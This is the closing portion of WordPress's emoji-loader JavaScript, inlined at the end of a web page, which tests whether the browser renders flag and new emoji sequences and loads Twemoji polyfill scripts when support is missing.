	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://impartial.one/wp-includes/js/wp-emoji-loader.js
</script>

</body>
</html>
